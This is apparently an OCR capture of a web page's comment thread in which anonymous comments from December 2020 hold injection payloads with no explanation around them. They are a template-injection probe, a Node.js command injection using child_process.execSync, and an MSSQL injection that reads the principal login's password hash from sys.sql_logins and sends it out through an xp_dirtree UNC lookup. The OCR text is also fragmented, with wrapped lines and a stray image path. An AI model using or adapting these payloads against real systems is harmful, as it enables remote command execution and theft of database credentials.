
{{268409241-88565}} (not verified)
3
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
arguments[1].end(require('child_process').execSync('set /A
268409241 - 31483'))
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
declare @h varchar(999)select @h='1'+substring(name+'-
'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63
from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree
''\\'+@h+'\c$''')